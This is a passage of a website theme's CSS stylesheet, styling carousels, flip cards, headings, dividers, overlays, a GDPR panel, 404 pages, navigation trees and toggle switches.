  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

.no-js .owl-carousel {
  display: block;
}

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #111;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 64px;
  width: 64px;
  left: 50%;
  top: 50%;
  margin-left: -32px;
  margin-top: -32px;
  background: url("images/icons/play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3);
  transition: scale(1.3);
}

@media (prefers-reduced-motion: reduce) {
  .owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: none;
    transition: none;
  }
}

.owl-carousel .owl-video-play-icon .owl-video-play-icon,
.owl-carousel .owl-video-play-icon .owl-video-tn {
  display: none;
}

.owl-carousel .owl-video-play-icon .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-play-icon .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

.owl-carousel .owl-dots,
.owl-carousel .owl-nav {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  line-height: 1;
}

.owl-carousel .owl-nav [class*=owl-] {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  left: -36px;
  zoom: 1;
  width: 36px;
  height: 36px;
  line-height: 32px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: #666;
  background-color: var(--color-bg-white);
  font-size: 18px;
  border-radius: 50%;
  opacity: 0;
  left: -36px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (prefers-reduced-motion: reduce) {
  .owl-carousel .owl-nav [class*=owl-] {
    -webkit-transition: none;
    transition: none;
  }
}

.owl-carousel.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -38px;
}

.owl-nav .owl-prev,
.owl-nav .owl-next,
.owl-dot,
.owl-dots button {
  cursor: pointer;
  cursor: hand;
  padding: 0;
  border: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.slider-element .owl-nav [class*=owl-],
.owl-carousel-full .owl-nav [class*=owl-] {
  margin-top: -30px;
  left: 0 !important;
  height: 60px;
  line-height: 60px;
  border: none;
  color: var(--color-border-lighter);
  background-color: rgba(0, 0, 0, 0.4);
  font-size: 28px;
  border-radius: 0 3px 3px 0;
}

.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -50px;
}

.owl-carousel .owl-nav .owl-next {
  left: auto;
  right: -36px;
}

.slider-element .owl-nav .owl-next,
.owl-carousel-full .owl-nav .owl-next {
  left: auto !important;
  right: 0 !important;
  border-radius: 3px 0 0 3px;
}

.owl-carousel:hover .owl-nav [class*=owl-] {
  opacity: 1;
  left: -18px;
}

.owl-carousel:hover .owl-nav .owl-next {
  left: auto;
  right: -18px;
}

.owl-carousel .owl-nav [class*=owl-]:hover {
  background-color: var(--color-primary) !important;
  color: var(--color-bg-white) !important;
  text-decoration: none;
}

.owl-carousel .owl-nav .disabled {
  display: none !important;
}

/* Owl Carousel - Controls - Dots
-----------------------------------------------------------------*/
.owl-carousel .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  opacity: 0.5;
  width: 8px;
  height: 8px;
  margin: 30px 4px 0 4px;
  border-radius: 50%;
  background-color: var(--color-primary);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.owl-carousel .owl-dots .owl-dot.active, .owl-carousel .owl-dots .owl-dot:hover {
  opacity: 1;
}

/* ----------------------------------------------------------------

	Flip Cards

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Flip Cards
-----------------------------------------------------------------*/
.flip-card {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}

.flip-card-front, .flip-card-back {
  background-size: cover;
  background-position: center;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 100%;
  height: 280px;
  border-radius: 6px;
  color: var(--color-bg-white);
  font-size: 1.5rem;
}

@media (prefers-reduced-motion: reduce) {
  .flip-card-front, .flip-card-back {
    -webkit-transition: none;
    transition: none;
  }
}

.flip-card-front.no-after::after, .flip-card-back.no-after::after {
  content: none;
}

.flip-card-front::after, .flip-card-back::after {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  display: block;
  opacity: 0.6;
  background-color: #000;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border-radius: 6px;
}

.flip-card-front:hover .flip-card-front, .flip-card-back:hover .flip-card-front, .flip-card-front:hover .flip-card-back, .flip-card-back:hover .flip-card-back {
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
}

@media (prefers-reduced-motion: reduce) {
  .flip-card-front:hover .flip-card-front, .flip-card-back:hover .flip-card-front, .flip-card-front:hover .flip-card-back, .flip-card-back:hover .flip-card-back {
    -webkit-transition: none;
    transition: none;
  }
}

.flip-card-back {
  background-color: #666;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.flip-card-inner {
  -webkit-transform: translateY(-50%) translateZ(60px) scale(0.94);
  transform: translateY(-50%) translateZ(60px) scale(0.94);
  top: 50%;
  position: absolute;
  left: 0;
  width: 100%;
  padding: 2rem;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: 1px solid transparent;
  -webkit-perspective: inherit;
  perspective: inherit;
  z-index: 2;
}

.flip-card-back {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.top-to-bottom .flip-card-back {
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.flip-card-front,
.flip-card:hover .flip-card-back {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.flip-card:hover .flip-card-front {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.top-to-bottom .flip-card-front,
.top-to-bottom:hover .flip-card-back {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.top-to-bottom:hover .flip-card-front {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.flip-card-inner span {
  font-size: 18px;
  line-height: 20px;
  font-weight: 300;
}

.flip-card-inner p {
  position: relative;
  font-size: 1rem;
  margin-bottom: 0;
  color: rgba(255, 255, 255, 0.7);
}

/*-----------------------------------------------------------------------------------

	Shortcodes: headings.scss

-----------------------------------------------------------------------------------*/
/* Titular
-----------------------------------------------------------------*/
.titular-title {
  font-weight: 500;
  letter-spacing: -1px;
}

h1.titular-title, .titular-title.h1 {
  font-size: 3.25rem;
}

h2.titular-title, .titular-title.h2 {
  font-size: 2.75rem;
}

h3.titular-title, .titular-title.h3 {
  font-size: 2rem;
}

.titular-sub-title {
  margin: 0;
  font-weight: 600;
  letter-spacing: 4px;
  font-size: 1rem;
  text-transform: uppercase;
}

.titular-title + .titular-sub-title {
  margin-top: -25px;
  margin-bottom: 30px;
}

/* Block Titles
-----------------------------------------------------------------*/
.title-block {
  padding: 2px 0 3px 20px;
  border-left: 7px solid var(--color-primary);
  margin-bottom: 30px;
}

.title-block-right {
  padding: 2px 20px 3px 0;
  border-left: 0;
  border-right: 7px solid var(--color-primary);
  text-align: right;
}

.title-block h1, .title-block .h1,
.title-block h2,
.title-block .h2,
.title-block h3,
.title-block .h3,
.title-block h4,
.title-block .h4 {
  margin-bottom: 0;
}

.title-block > span {
  display: block;
  margin-top: 4px;
  color: #5f6a6a;
  font-weight: 300;
}

.title-block h1 + span, .title-block .h1 + span,
.title-block h2 + span,
.title-block .h2 + span {
  font-size: 1.25rem;
}

.title-block h3 + span, .title-block .h3 + span {
  font-size: 1.125rem;
}

.title-block h4 + span, .title-block .h4 + span {
  font-size: 0.9375rem;
}

/* Heading Block - with Subtitle
-----------------------------------------------------------------*/
.heading-block {
  margin-bottom: 50px;
}

.heading-block h1, .heading-block .h1,
.heading-block h2,
.heading-block .h2,
.heading-block h3,
.heading-block .h3,
.heading-block h4,
.heading-block .h4 {
  margin-bottom: 0;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #3f4646;
}

.heading-block h1, .heading-block .h1 {
  font-size: 32px;
}


.heading-block h2,
.heading-block .h2 {
  font-size: 30px;
}


.heading-block h3,
.heading-block .h3 {
  font-size: 1.75rem;
}


.heading-block h4,
.heading-block .h4 {
  font-size: 1.25rem;
}

.heading-block > span:not(.before-heading) {
  display: block;
  margin-top: 10px;
  font-weight: 300;
  color: #1f2222;
}

.heading-block .before-heading {
  margin-bottom: 7px;
}

.heading-block.center > span,
.heading-block.text-center > span,
.center .heading-block > span,
.text-center .heading-block > span {
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 768px) {
  .text-md-start .heading-block > span {
    max-width: none !important;
  }
}

.heading-block h1 + span, .heading-block .h1 + span {
  font-size: 24px;
}

.heading-block h2 + span, .heading-block .h2 + span,
.heading-block h3 + span,
.heading-block .h3 + span,
.heading-block h4 + span,
.heading-block .h4 + span {
  font-size: 20px;
}

.heading-block::after {
  content: '';
  display: block;
  margin-top: 30px;
  width: 40px;
  border-top: 2px solid var(--color-text-secondary);
}

.center .heading-block::after,
.text-center .heading-block::after, .heading-block.center::after, .heading-block.text-center::after {
  margin: 30px auto 0;
}

@media (min-width: 768px) {
  .text-md-start .heading-block::after {
    margin-left: 0 !important;
  }
}

.text-end .heading-block, .heading-block.text-end, .heading-block.title-right {
  direction: rtl;
}

.heading-block.border-0::after, .heading-block.border-bottom-0::after {
  display: none;
}

.heading-block.border-color::after {
  border-color: var(--color-primary);
}

/* Emphasis Title
-----------------------------------------------------------------*/
.emphasis-title {
  margin: 0 0 50px;
}

.emphasis-title h1, .emphasis-title .h1,
.emphasis-title h2,
.emphasis-title .h2 {
  font-weight: 700;
  text-transform: uppercase;
  color: #333;
  font-weight: 400;
  text-transform: none;
  font-size: 64px;
  letter-spacing: -2px;
}

.emphasis-title h1 strong, .emphasis-title .h1 strong,
.emphasis-title h2 strong,
.emphasis-title .h2 strong {
  font-weight: 700;
}

/* Justify Border Title
-----------------------------------------------------------------*/
.fancy-title {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  margin-bottom: 2rem;
}

.fancy-title h1, .fancy-title .h1,
.fancy-title h2,
.fancy-title .h2,
.fancy-title h3,
.fancy-title .h3,
.fancy-title h4,
.fancy-title .h4,
.fancy-title h5,
.fancy-title .h5,
.fancy-title h6,
.fancy-title .h6 {
  position: relative;
  margin-bottom: 0;
}

.fancy-title::before, .fancy-title::after {
  content: '';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  height: 0;
  border-top: 3px double #e5e5e5;
}

.fancy-title::before {
  display: none;
  margin-right: 0.75rem;
}

.fancy-title::after {
  margin-left: 0.75rem;
}

.title-border::before,
.title-border::after {
  border-top-width: 1px;
  border-top-style: solid;
}

.title-border-color::before,
.title-border-color::after {
  border-top: 1px solid var(--color-primary);
}

/* Fancy Title - Center Align
-----------------------------------------------------------------*/
.title-center::before {
  display: block;
}

/* Fancy Title - Right Align
-----------------------------------------------------------------*/
.title-right::before {
  display: block;
}

.title-right::after {
  display: none;
}

/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/
.title-bottom-border::before, .title-bottom-border::after {
  display: none;
}

.title-bottom-border h1, .title-bottom-border .h1,
.title-bottom-border h2,
.title-bottom-border .h2,
.title-bottom-border h3,
.title-bottom-border .h3,
.title-bottom-border h4,
.title-bottom-border .h4,
.title-bottom-border h5,
.title-bottom-border .h5,
.title-bottom-border h6,
.title-bottom-border .h6 {
  width: 100%;
  padding: 0 0 0.75rem;
  border-bottom: 2px solid var(--color-primary);
}

/* Sub Heading
-----------------------------------------------------------------*/
.before-heading {
  display: block;
  margin: 0 0 5px;
  font: normal 400 16px "IBM Plex Sans", sans-serif;
  color: #a4adad;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: dividers.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Divider
-----------------------------------------------------------------*/
.divider {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  overflow: hidden;
  margin: 3rem auto;
  color: #e5e5e5;
  width: 100%;
  /* Divider - Icon Align Right
	-----------------------------------------------------------------*/
  /* Divider - Icon Align Center
	-----------------------------------------------------------------*/
  /* Divider - Rounded Icon
	-----------------------------------------------------------------*/
  /* Divider - Rounded & Border
	-----------------------------------------------------------------*/
  /* Divider - Line Only
	-----------------------------------------------------------------*/
}

.divider.divider-margin-lg {
  margin: 5rem auto;
}

.divider::after, .divider::before {
  content: '';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  height: 1px;
  background-color: var(--color-border-lighter);
}

.divider::before {
  display: none;
  margin-right: 0.5rem;
}

.divider::after {
  margin-left: 0.5rem;
}

.divider.divider-thick::after, .divider.divider-thick::before {
  height: 3px;
}

.divider.divider-sm {
  width: 55%;
}

.divider.divider-xs {
  width: 35%;
}

.divider i,
.divider a, .divider-text {
  position: relative;
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: 24px;
  max-width: 100%;
  line-height: 1;
  font-size: 18px !important;
  text-align: center;
}

.divider a, .divider-text {
  width: auto;
  color: inherit;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.divider a:hover, .divider-text:hover {
  color: #888888;
}

.divider.divider-right::before {
  display: block;
}

.divider.divider-right::after {
  display: none;
}

.divider.divider-center::before {
  display: block;
}

.divider.divider-rounded i, .divider.divider-border i {
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #bbbbbb;
  background-color: whitesmoke;
  border-radius: 50%;
}

.divider.divider-border::before, .divider.divider-border::after, .divider.divider-rounded::before, .divider.divider-rounded::after {
  margin-left: 0;
  margin-right: 0;
}

.divider.divider-border {
  color: #e5e5e5;
}

.divider.divider-border i {
  line-height: 38px;
  background-color: transparent;
  border: 1px solid var(--color-border-lighter);
}

.divider.divider-line::before, .divider.divider-line::after {
  margin-left: 0;
  margin-right: 0;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: misc.scss

-----------------------------------------------------------------------------------*/
/* Infinity Scroll - Message Style
-----------------------------------------------------------------*/
#infscr-loading,
#portfolio-ajax-loader {
  position: fixed;
  z-index: 20;
  top: 50%;
  left: 50%;
  width: 48px;
  height: 48px;
  margin: -24px 0 0 -24px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  line-height: 48px;
  font-size: 1.5rem;
  color: var(--color-bg-white);
  text-align: center;
}

#infscr-loading img,
#portfolio-ajax-loader img {
  display: none;
  width: 24px;
  height: 24px;
  margin: 12px;
}

#portfolio-ajax-loader {
  display: none;
}

#portfolio-ajax-loader img {
  display: block;
}

.page-load-status {
  position: relative;
  display: none;
  padding: 30px 0;
}

.page-load-status .css3-spinner-ball-pulse-sync > div {
  background-color: #333;
}

/* ----------------------------------------------------------------
	Quotes & Blockquotes
-----------------------------------------------------------------*/
/* blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 1.125rem;
  border-left: 5px solid #EEE;
}

blockquote p {
  margin-bottom: 15px;
}

blockquote.float-start {
  max-width: 300px;
  margin: 5px 20px 10px 0;
  padding-right: 0;
}

blockquote.float-end {
  max-width: 300px;
  margin: 5px 0 10px 20px;
  padding-left: 0;
}

.blockquote-reverse {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #EEE;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse::before {
  content: "\e7ae";
  left: auto;
  right: 0;
}

.quote {
  border: none !important;
  position: relative;
}

.quote p {
  position: relative;
}

.quote::before {
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  content: "\e7ad";
  position: absolute;
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 42px;
  top: 0;
  left: 0;
  color: #EEE;
} */

/* ----------------------------------------------------------------
	Dropcaps & Highlights
-----------------------------------------------------------------*/
.dropcap {
  float: left;
  font-size: 42px;
  line-height: 1;
  margin: 0 5px 0 0;
  text-transform: uppercase;
}

.highlight {
  padding: 2px 5px;
  background-color: #444;
  color: var(--color-bg-white);
  border-radius: 2px;
}

/* ----------------------------------------------------------------
	Text Rotater
-----------------------------------------------------------------*/
.text-rotater .t-rotate {
  display: none;
}

.text-rotater .t-rotate.morphext, .text-rotater .t-rotate.plugin-typed-init {
  display: inherit;
}

.typed-cursor {
  font-weight: 400;
}

.text-rotater > .t-rotate > .animated {
  display: inline-block;
}

/* ----------------------------------------------------------------
	Overlays
-----------------------------------------------------------------*/
.bg-overlay,
.bg-overlay-bg,
.bg-overlay-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  overflow: hidden;
}

.bg-overlay {
  z-index: 5;
}

.bg-overlay [data-hover-animate]:not(.animated) {
  opacity: 0;
}

.bg-overlay-content {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 1;
  padding: 20px;
}

.bg-overlay-bg {
  background-color: rgba(255, 255, 255, 0.85);
}

.dark .bg-overlay-bg,
.bg-overlay-bg.dark {
  background-color: rgba(0, 0, 0, 0.5);
}

.text-overlay-mask {
  opacity: 0.85;
  top: auto;
  bottom: 0;
  height: auto;
  padding: 40px 15px 15px;
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  /* IE6-9 */
}

.overlay-trigger-icon {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 0 0.25rem;
  font-size: 1.125rem;
  text-align: center;
  border-radius: 50%;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.overlay-trigger-icon .icon-line-play {
  position: relative;
  left: 2px;
}

.overlay-trigger-icon.size-sm {
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 0 0.5rem;
  font-size: 0.875rem;
}

.overlay-trigger-icon.size-lg {
  width: 64px;
  height: 64px;
  line-height: 64px;
  margin: 0 0.5rem;
  font-size: 1.5rem;
}

/* ----------------------------------------------------------------
	Google Maps
-----------------------------------------------------------------*/
.gmap {
  position: relative;
  width: 100%;
  height: 450px;
}

.gmap img {
  max-width: none !important;
}

.gm-style .gm-style-iw h3 span, .gm-style .gm-style-iw .h3 span {
  font-size: inherit;
  font-family: inherit;
}

#map-overlay {
  position: relative;
  padding: 100px 0;
}

#map-overlay .gmap {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
}

/* ----------------------------------------------------------------
	Google Custom Search
-----------------------------------------------------------------*/
#content .cse .gsc-control-cse,
#content .gsc-control-cse,
#content .gsc-above-wrapper-area,
#content .gsc-adBlock,
#content .gsc-thumbnail-inside,
#content .gsc-url-top,
#content .gsc-table-result,
#content .gsc-webResult,
#content .gsc-result {
  padding: 0 !important;
}

#content .gsc-selected-option-container {
  width: auto !important;
}

#content .gsc-result-info {
  padding-left: 0 !important;
}

#content .gsc-above-wrapper-area-container,
#content .gsc-table-result {
  margin-bottom: 10px;
}

#content .gcsc-branding {
  display: none;
}

#content .gsc-results,
#content .gsc-webResult {
  width: 100% !important;
}

#content .gs-no-results-result .gs-snippet,
#content .gs-error-result .gs-snippet {
  margin: 0 !important;
}

/* ----------------------------------------------------------------
	Magazine Specific Classes
-----------------------------------------------------------------*/
.top-advert {
  padding: 5px;
  border-left: 1px solid var(--color-border-lighter);
  border-right: 1px solid var(--color-border-lighter);
}

.top-advert a,
.top-advert img {
  display: block;
}

.bnews-title {
  display: block;
  float: left;
  margin-top: 2px;
  padding-top: .3em;
  text-transform: uppercase;
}

.bnews-slider {
  float: left;
  width: 970px;
  margin-left: 20px;
  min-height: 0;
}

/* ----------------------------------------------------------------
	Go To Top
-----------------------------------------------------------------*/
#gotoTop {
  display: none;
  z-index: 599;
  position: fixed;
  width: 40px;
  height: 40px;
  background-color: #333;
  background-color: rgba(0, 0, 0, 0.3);
  font-size: 1.25rem;
  line-height: 36px;
  text-align: center;
  color: var(--color-bg-white);
  top: auto;
  left: auto;
  right: 30px;
  bottom: 50px;
  cursor: pointer;
  border-radius: 2px;
}

body:not(.device-touch) #gotoTop {
  transition: background-color .2s linear;
  -webkit-transition: background-color .2s linear;
  -o-transition: background-color .2s linear;
}

.stretched #gotoTop {
  right: 30px;
  bottom: 50px;
}

#gotoTop:hover {
  background-color: var(--color-primary);
}

@media (max-width: 575.98px) {
  #gotoTop {
    display: none !important;
  }
}

/* ----------------------------------------------------------------
	Read More
-----------------------------------------------------------------*/
.read-more-wrap {
  position: relative;
  overflow: hidden;
  -webkit-transition: height .5s ease;
  transition: height .5s ease;
}

.read-more-mask {
  position: absolute;
  z-index: 9;
  top: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  min-height: 60px;
  height: 35%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(white));
  background-image: linear-gradient(rgba(255, 255, 255, 0), white);
}

.read-more-trigger {
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.read-more-trigger i {
  position: relative;
  top: 1px;
  margin-left: 3px;
}

.read-more-wrap .read-more-trigger {
  position: absolute;
  display: block !important;
  z-index: 10;
  top: auto;
  bottom: 5px;
  left: 5px;
  margin: 0 !important;
}

/* ----------------------------------------------------------------
	GDPR Settings
-----------------------------------------------------------------*/
.gdpr-settings {
  position: fixed;
  max-width: calc(100% - 2rem);
  margin-bottom: 1rem;
  border-radius: 4px;
  top: auto;
  bottom: 0;
  left: 1rem;
  opacity: 0;
  padding: 3rem;
  z-index: 999;
  background-color: #EEE;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.gdpr-settings-sm {
  max-width: 30rem;
  margin-right: 1rem;
}

.gdpr-settings-sm.gdpr-settings-right {
  left: auto;
  right: 1rem;
  margin-right: 0;
  margin-left: 1rem;
}

.gdpr-settings.dark {
  background-color: #111;
}

/* ----------------------------------------------------------------
	Error 404
-----------------------------------------------------------------*/
.error404 {
  display: block;
  font-size: 18vw;
  font-weight: 700;
  color: #DDD;
  line-height: 1;
  letter-spacing: 4px;
}

.error404-wrap .container {
  z-index: 7;
}

.error404-wrap .error404 {
  line-height: 0.9;
  margin-bottom: 40px;
  font-weight: bold;
  font-size: 19vw;
  color: var(--color-bg-white) !important;
  opacity: 0.2;
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.4);
}

.error404-wrap .heading-block h4, .error404-wrap .heading-block .h4 {
  font-weight: 300;
  margin-bottom: 8px;
}

.error404-wrap .heading-block span {
  font-size: 1.125rem;
}

.error404-wrap form {
  max-width: 500px;
}

/* ----------------------------------------------------------------
	Landing Pages
-----------------------------------------------------------------*/
.landing-wide-form {
  background: rgba(0, 0, 0, 0.3);
  padding: 30px;
  border-radius: 3px;
}

.landing-form-overlay {
  position: absolute;
  z-index: 10;
  top: auto;
  left: auto;
  right: 0;
  bottom: -154px;
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 3px 3px 0 0;
}

.landing-video {
  z-index: 1;
  width: 560px;
  height: 315px;
  margin: 22px 0 0 95px;
  overflow: hidden;
}

.landing-promo h3, .landing-promo .h3 {
  font-size: 1.75rem;
}

.landing-promo > .container > span {
  font-size: 1.125rem;
}

/* Navigation Tree
-----------------------------------------------------------------*/
.nav-tree {
  position: relative;
  margin-bottom: 40px;
}

.nav-tree ul {
  margin-bottom: 0;
  list-style: none;
}

.nav-tree ul ul {
  display: none;
}

.nav-tree ul ul a {
  font-size: 12px;
  padding: 6px 0;
  letter-spacing: 1px;
  font-family: "IBM Plex Sans", sans-serif;
  padding-left: 20px;
}

.nav-tree ul ul a i.icon-angle-down {
  font-size: 12px;
}

.nav-tree ul ul ul a {
  padding-left: 40px;
}

.nav-tree ul ul ul ul a {
  padding-left: 60px;
}

.nav-tree ul ul ul ul ul a {
  padding-left: 80px;
}

.nav-tree > ul {
  margin: -8px 0;
}

.nav-tree li {
  position: relative;
}

.nav-tree li a {
  display: block;
  padding: 8px 0;
  color: #3f4646;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 2px;
  font-family: "IBM Plex Sans", sans-serif;
}

.nav-tree li i {
  font-size: 13px;
  width: 16px;
  text-align: center;
}

.nav-tree li i:not(.icon-angle-down) {
  margin-right: 8px;
  position: relative;
  top: 1px;
}

.nav-tree li i.icon-angle-down {
  width: auto;
  font-size: 12px;
  margin-left: 2px;
}

.nav-tree li:hover > a,
.nav-tree li.current > a,
.nav-tree li.active > a {
  color: var(--color-primary) !important;
}

.nav-tree li.current > ul {
  display: block;
}

/* ----------------------------------------------------------------
	Wedding
-----------------------------------------------------------------*/
.wedding-head {
  position: relative;
  line-height: 1;
  font-size: 80px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  font-family: "IBM Plex Sans", sans-serif;
}

.wedding-head .first-name,
.wedding-head .last-name,
.wedding-head .and {
  display: inline-block;
  margin-right: 15px;
  font-weight: bold;
  text-align: right;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.wedding-head .last-name {
  margin: 0 0 0 15px;
  text-align: left;
}

.wedding-head .first-name span,
.wedding-head .last-name span {
  display: block;
  margin-top: 10px;
  font-size: 56px;
  font-weight: 400;
  font-style: italic;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: none;
}

.wedding-head .and {
  margin: 0;
  font-size: 200px;
  font-family: 'Times New Roman', serif;
}

/* ------------------------------------------------------
	SWITCH
--------------------------------------------------------------  */
.switch-toggle {
  position: absolute;
  margin-left: -9999px;
  visibility: hidden;
}

.switch-toggle + label {
  display: block;
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND
----------------------------------------------------------------- */
input.switch-toggle-round + label {
  padding: 2px;
  width: 60px;
  height: 30px;
  background-color: var(--color-border-primary);
  border-radius: 15px;
}

input.switch-toggle-round + label::before, input.switch-toggle-round + label::after {
  display: block;
  position: absolute;
  top: 1px;
  left: 1px;
  bottom: 1px;
  content: "";
}

input.switch-toggle-round + label::before {
  right: 1px;
  width: 100%;
  background-color: #f1f1f1;
  border-radius: 15px;
  -webkit-transition: background 0.4s;
  transition: background 0.4s;
}

input.switch-toggle-round + label::after {
  width: 28px;
  background-color: var(--color-bg-white);
  border-radius: 100%;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  -webkit-transition: margin 0.4s;
  transition: margin 0.4s;
}

input.switch-toggle-round:checked + label::before {
  background-color: var(--color-primary);
}

input.switch-toggle-round:checked + label::after {
  margin-left: 30px;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND- MINI
----------------------------------------------------------------- */
input.switch-rounded-mini.switch-toggle-round + label {
  padding: 1px;
  width: 32px;
  height: 16px;
  border-radius: 8px;
}

input.switch-rounded-mini.switch-toggle-round + label::before {
  border-radius: 8px;
}

input.switch-rounded-mini.switch-toggle-round + label::after {
  width: 15px;
}

